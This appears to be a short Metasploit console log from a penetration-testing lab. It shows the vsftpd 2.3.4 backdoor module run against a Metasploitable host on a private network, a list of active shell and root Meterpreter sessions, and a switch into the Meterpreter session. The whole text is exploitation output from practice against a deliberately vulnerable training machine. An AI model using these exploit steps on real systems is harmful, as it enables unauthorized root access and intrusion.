 Background session 2? [y/N]  y
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions
Active sessions
===============
Id  Name  Type                   Information                        Connection
--  ----  ----                   -----------                        ----------
2         shell cmd/unix                                            192.168.39.3:42787 -> 192.168.39.4:6200 (19
2.168.39.4)
3         meterpreter x86/linux  root @ metasploitable.localdomain  192.168.39.3:4433 -> 192.168.39.4:59570 (19
2.168.39.4)
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions 3
[*] Starting interaction with 3...
meterpreter >